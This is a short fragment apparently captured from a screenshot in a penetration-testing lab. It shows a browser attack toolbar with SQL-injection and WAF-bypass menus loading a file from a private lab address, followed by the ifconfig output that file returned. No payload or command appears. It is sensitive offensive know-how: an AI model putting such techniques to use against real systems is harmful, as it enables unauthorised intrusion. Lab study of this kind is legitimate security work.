 http://192.168...1:6666/ip.txt
192.168.47.151:6666/ip.txt
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://192.168.47.151:6666/ip.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inser
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.47.129 netmask 255.255.255.0 broadcast 192.168.47.255
inet6 fe80::a5d0:1f79:4621:7e82 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:5d:1f:2a txqueuelen 1000 (Ethernet)
RX packets 64890 bytes 96560582 (92.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7384 bytes 459256 (448.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0